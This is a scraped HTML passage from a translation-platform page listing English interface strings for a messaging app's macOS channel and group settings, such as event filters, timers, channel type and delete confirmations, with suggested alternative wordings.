    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=534,450,280,280,280,280');" href="/screenshots/1386/phrase/ChannelEventFilter.EditedMessages" data-layer><div class="screenshot-key" style="padding:56px 13px 58px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelEventFilter.EditedMessages"><span class="p-value"><span class="value">Edited Messages</span></span></a></div>
      <div class="tr-value-key">ChannelEventFilter.EditedMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelEventFilter.PinnedMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelEventFilter.PinnedMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=536,514,281,281,280,280');" href="/screenshots/1386/phrase/ChannelEventFilter.PinnedMessages" data-layer><div class="screenshot-key" style="padding:64px 11px 50px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelEventFilter.PinnedMessages"><span class="p-value"><span class="value">Pinned Messages</span></span></a></div>
      <div class="tr-value-key">ChannelEventFilter.PinnedMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelEventFilter.LeavingMembers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelEventFilter.LeavingMembers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=534,560,306,306,280,280');" href="/screenshots/1386/phrase/ChannelEventFilter.LeavingMembers" data-layer><div class="screenshot-key" style="padding:74px 11px 45px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelEventFilter.LeavingMembers"><span class="p-value"><span class="value">Members Leaving</span></span></a></div>
      <div class="tr-value-key">ChannelEventFilter.LeavingMembers</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EventFilter.AdminsHeader" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EventFilter.AdminsHeader">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=490,655,280,280,280,280');" href="/screenshots/1386/phrase/Channel.EventFilter.AdminsHeader" data-layer><div class="screenshot-key" style="padding:83px 51px 35px 31px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EventFilter.AdminsHeader"><span class="p-value"><span class="value">ADMINS</span></span></a></div>
      <div class="tr-value-key">Channel.EventFilter.AdminsHeader</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Admins.Admin" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Admins.Admin">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=552,782,280,280,280,280');" href="/screenshots/1386/phrase/Admins.Admin" data-layer><div class="screenshot-key" style="padding:99px 55px 19px 40px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Admins.Admin"><span class="p-value"><span class="value">Admin</span></span></a></div>
      <div class="tr-value-key">Admins.Admin</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Admins.Admin#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">admin</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Admins.Creator" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Admins.Creator">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d0420ceaca9/83b36adfa4f1db94ee6011d.jpg?c=559,846,280,280,280,280');" href="/screenshots/1386/phrase/Admins.Creator" data-layer><div class="screenshot-key" style="padding:107px 50px 11px 37px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Admins.Creator"><span class="p-value"><span class="value">Owner</span></span></a></div>
      <div class="tr-value-key">Admins.Creator</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Admins.Creator#translation4" data-suggestion-id="4"><span class="p-value"><span class="value">owner</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Admins.Creator#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">Creator</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Timer.Days" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Timer.Days">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/9db5969c155/6677dde7a29a90f581a781d.jpg?c=652,455,280,280,280,280');" href="/screenshots/1370/phrase/Timer.Days" data-layer><div class="screenshot-key" style="padding:57px 51px 58px 49px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Timer.Days"><span class="pluralized"><span class="p-value" data-label="one"><span class="value"><mark class="token">%d</mark> day</span></span><span class="p-value" data-label="other"><span class="value"><mark class="token">%d</mark> days</span></span></span></a></div>
      <div class="tr-value-key">Timer.Days</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Timer.Weeks" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Timer.Weeks">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/9db5969c155/6677dde7a29a90f581a781d.jpg?c=653,518,280,280,280,280');" href="/screenshots/1370/phrase/Timer.Weeks" data-layer><div class="screenshot-key" style="padding:65px 45px 51px 44px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Timer.Weeks"><span class="pluralized"><span class="p-value" data-label="one"><span class="value"><mark class="token">%d</mark> week</span></span><span class="p-value" data-label="other"><span class="value"><mark class="token">%d</mark> weeks</span></span></span></a></div>
      <div class="tr-value-key">Timer.Weeks</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Timer.Months" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Timer.Months">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/9db5969c155/6677dde7a29a90f581a781d.jpg?c=653,582,280,280,280,280');" href="/screenshots/1370/phrase/Timer.Months" data-layer><div class="screenshot-key" style="padding:73px 41px 44px 41px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Timer.Months"><span class="pluralized"><span class="p-value" data-label="one"><span class="value"><mark class="token">%d</mark> month</span></span><span class="p-value" data-label="other"><span class="value"><mark class="token">%d</mark> months</span></span></span></a></div>
      <div class="tr-value-key">Timer.Months</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.NewChannel" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.NewChannel">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/45f8e49fc45/d4fd5bd4a0c779c92d2191d.jpg?c=942,17,280,280,280,280');" href="/screenshots/1327/phrase/Channel.NewChannel" data-layer><div class="screenshot-key" style="padding:5px 14px 112px 31px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.NewChannel"><span class="p-value"><span class="value">New Channel</span></span></a></div>
      <div class="tr-value-key">Channel.NewChannel</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.NewChannel#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Create Channel</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Compose.Next" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Compose.Next">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/45f8e49fc45/d4fd5bd4a0c779c92d2191d.jpg?c=1293,19,280,280,280,280');" href="/screenshots/1327/phrase/Compose.Next" data-layer><div class="screenshot-key" style="padding:5px 4px 113px 97px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Compose.Next"><span class="p-value"><span class="value">Next</span></span></a></div>
      <div class="tr-value-key">Compose.Next</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.ChannelNameHolder" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.ChannelNameHolder">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/45f8e49fc45/d4fd5bd4a0c779c92d2191d.jpg?c=755,123,280,280,280,280');" href="/screenshots/1327/phrase/Channel.ChannelNameHolder" data-layer><div class="screenshot-key" style="padding:17px 19px 100px 25px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.ChannelNameHolder"><span class="p-value"><span class="value">Channel Name</span></span></a></div>
      <div class="tr-value-key">Channel.ChannelNameHolder</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.DescriptionHolder" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.DescriptionHolder">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/45f8e49fc45/d4fd5bd4a0c779c92d2191d.jpg?c=597,259,280,280,280,280');" href="/screenshots/1327/phrase/Channel.DescriptionHolder" data-layer><div class="screenshot-key" style="padding:33px 35px 82px 29px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.DescriptionHolder"><span class="p-value"><span class="value">Description</span></span></a></div>
      <div class="tr-value-key">Channel.DescriptionHolder</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.DescriptionHolderDescrpiton" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.DescriptionHolderDescrpiton">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e4978d3c0ed/e28d2dda7bbb68f40062b1d.jpg?c=583,279,719,719,280,280');" href="/screenshots/1330/phrase/Channel.DescriptionHolderDescrpiton" data-layer><div class="screenshot-key" style="padding:69px 9px 61px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.DescriptionHolderDescrpiton"><span class="p-value"><span class="value">You can provide an optional description for your channel.</span></span></a></div>
      <div class="tr-value-key">Channel.DescriptionHolderDescrpiton</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.ChannelVisibilityController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.ChannelVisibilityController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/f5615ffb041/87ecf84273061cc6020c91d.jpg?c=925,19,280,280,280,280');" href="/screenshots/1328/phrase/Telegram.ChannelVisibilityController" data-layer><div class="screenshot-key" style="padding:5px 28px 110px 63px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.ChannelVisibilityController"><span class="p-value"><span class="value">Channel</span></span></a></div>
      <div class="tr-value-key">Telegram.ChannelVisibilityController</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.ChannelVisibilityController#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">Group</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Navigation.Done" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Navigation.Done">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/f5615ffb041/87ecf84273061cc6020c91d.jpg?c=1292,18,280,280,280,280');" href="/screenshots/1328/phrase/Navigation.Done" data-layer><div class="screenshot-key" style="padding:5px 4px 113px 93px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Navigation.Done"><span class="p-value"><span class="value">Done</span></span></a></div>
      <div class="tr-value-key">Navigation.Done</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.TypeHeaderChannel" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.TypeHeaderChannel">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/f5615ffb041/87ecf84273061cc6020c91d.jpg?c=619,107,280,280,280,280');" href="/screenshots/1328/phrase/Channel.TypeHeaderChannel" data-layer><div class="screenshot-key" style="padding:16px 19px 102px 17px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.TypeHeaderChannel"><span class="p-value"><span class="value">CHANNEL TYPE</span></span></a></div>
      <div class="tr-value-key">Channel.TypeHeaderChannel</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChatService.ChannelCreated" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChatService.ChannelCreated">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/f5615ffb041/87ecf84273061cc6020c91d.jpg?c=122,113,280,280,280,280');" href="/screenshots/1328/phrase/ChatService.ChannelCreated" data-layer><div class="screenshot-key" style="padding:16px 31px 102px 5px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChatService.ChannelCreated"><span class="p-value"><span class="value">Channel created</span></span></a></div>
      <div class="tr-value-key">ChatService.ChannelCreated</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChatService.ChannelCreated#translation1" data-suggestion-id="1"><span class="p-value"><span class="value">channel created</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Public" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Public">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/f5615ffb041/87ecf84273061cc6020c91d.jpg?c=572,156,280,280,280,280');" href="/screenshots/1328/phrase/Channel.Public" data-layer><div class="screenshot-key" style="padding:21px 53px 95px 41px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Public"><span class="p-value"><span class="value">Public</span></span></a></div>
      <div class="tr-value-key">Channel.Public</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Private" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Private">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/f5615ffb041/87ecf84273061cc6020c91d.jpg?c=576,220,280,280,280,280');" href="/screenshots/1328/phrase/Channel.Private" data-layer><div class="screenshot-key" style="padding:29px 50px 88px 39px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Private"><span class="p-value"><span class="value">Private</span></span></a></div>
      <div class="tr-value-key">Channel.Private</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.PrivateAboutChannel" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.PrivateAboutChannel">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/f5615ffb041/87ecf84273061cc6020c91d.jpg?c=584,127,753,753,280,280');" href="/screenshots/1328/phrase/Channel.PrivateAboutChannel" data-layer><div class="screenshot-key" style="padding:39px 7px 92px 13px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.PrivateAboutChannel"><span class="p-value"><span class="value">Private channels can only be joined via invite link.</span></span></a></div>
      <div class="tr-value-key">Channel.PrivateAboutChannel</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelVisibility.Loading" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelVisibility.Loading">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/f5615ffb041/87ecf84273061cc6020c91d.jpg?c=587,338,280,280,280,280');" href="/screenshots/1328/phrase/ChannelVisibility.Loading" data-layer><div class="screenshot-key" style="padding:43px 41px 72px 33px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelVisibility.Loading"><span class="p-value"><span class="value">Loading...</span></span></a></div>
      <div class="tr-value-key">ChannelVisibility.Loading</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelVisibility.Loading#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Loading…</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelVisibility.Loading#translation4" data-suggestion-id="4"><span class="p-value"><span class="value">loading...</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.ExportLinkAboutChannel" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.ExportLinkAboutChannel">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/f5615ffb041/87ecf84273061cc6020c91d.jpg?c=539,84,999,999,280,280');" href="/screenshots/1328/phrase/Channel.ExportLinkAboutChannel" data-layer><div class="screenshot-key" style="padding:55px 4px 74px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.ExportLinkAboutChannel"><span class="p-value"><span class="value">People can join your channel by following this link. You can revoke the link at any time.</span></span></a></div>
      <div class="tr-value-key">Channel.ExportLinkAboutChannel</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.PeerInfoController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.PeerInfoController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e88ea3e9eef/15610c33249776849409a1d.jpg?c=991,16,280,280,280,280');" href="/screenshots/1347/phrase/Telegram.PeerInfoController" data-layer><div class="screenshot-key" style="padding:5px 33px 113px 72px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.PeerInfoController"><span class="p-value"><span class="value">Info</span></span></a></div>
      <div class="tr-value-key">Telegram.PeerInfoController</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.ChannelName.Placeholder" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.ChannelName.Placeholder">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/dd01dba2a84/5f0e32c2e650468d948fd1d.jpg?c=796,161,280,280,280,280');" href="/screenshots/1516/phrase/PeerInfo.ChannelName.Placeholder" data-layer><div class="screenshot-key" style="padding:22px 14px 96px 20px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.ChannelName.Placeholder"><span class="p-value"><span class="value">Channel Name</span></span></a></div>
      <div class="tr-value-key">PeerInfo.ChannelName.Placeholder</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.SetChannelPhoto" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.SetChannelPhoto">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e4978d3c0ed/e28d2dda7bbb68f40062b1d.jpg?c=622,290,300,300,280,280');" href="/screenshots/1330/phrase/PeerInfo.SetChannelPhoto" data-layer><div class="screenshot-key" style="padding:37px 11px 80px 9px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SetChannelPhoto"><span class="p-value"><span class="value">Set Channel Photo</span></span></a></div>
      <div class="tr-value-key">PeerInfo.SetChannelPhoto</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.ChannelType" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.ChannelType">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e4978d3c0ed/e28d2dda7bbb68f40062b1d.jpg?c=605,396,280,280,280,280');" href="/screenshots/1330/phrase/PeerInfo.ChannelType" data-layer><div class="screenshot-key" style="padding:47px 25px 66px 19px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.ChannelType"><span class="p-value"><span class="value">Channel Type</span></span></a></div>
      <div class="tr-value-key">PeerInfo.ChannelType</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.SignMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.SignMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e4978d3c0ed/e28d2dda7bbb68f40062b1d.jpg?c=613,592,280,280,280,280');" href="/screenshots/1330/phrase/PeerInfo.SignMessages" data-layer><div class="screenshot-key" style="padding:69px 19px 44px 15px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SignMessages"><span class="p-value"><span class="value">Sign Messages</span></span></a></div>
      <div class="tr-value-key">PeerInfo.SignMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.SignMessages.Desc" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.SignMessages.Desc">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e4978d3c0ed/e28d2dda7bbb68f40062b1d.jpg?c=579,334,746,746,280,280');" href="/screenshots/1330/phrase/PeerInfo.SignMessages.Desc" data-layer><div class="screenshot-key" style="padding:86px 8px 44px 12px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SignMessages.Desc"><span class="p-value"><span class="value">Append names of the admins to the messages they post.</span></span></a></div>
      <div class="tr-value-key">PeerInfo.SignMessages.Desc</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SignMessages.Desc#translation5" data-suggestion-id="5"><span class="p-value"><span class="value">Add names of admins to the messages they post.</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.SignMessages.Desc#translation4" data-suggestion-id="4"><span class="p-value"><span class="value">Add admin names to the messages they post.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.DeleteChannel" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.DeleteChannel">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/e4978d3c0ed/e28d2dda7bbb68f40062b1d.jpg?c=613,720,280,280,280,280');" href="/screenshots/1330/phrase/PeerInfo.DeleteChannel" data-layer><div class="screenshot-key" style="padding:85px 19px 30px 15px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.DeleteChannel"><span class="p-value"><span class="value">Delete Channel</span></span></a></div>
      <div class="tr-value-key">PeerInfo.DeleteChannel</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Confirm.DeleteAdminedChannel" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Confirm.DeleteAdminedChannel">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/dfc3c361946/28c73eafed5316ef1f09e1d.jpg?c=600,60,603,603,280,280');" href="/screenshots/1332/phrase/Confirm.DeleteAdminedChannel" data-layer><div class="screenshot-key" style="padding:12px 9px 86px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Confirm.DeleteAdminedChannel"><span class="p-value"><span class="value">Deleting this channel will remove all subscribers and all posts will be lost. <br/><br/>Delete the channel anyway?</span></span></a></div>
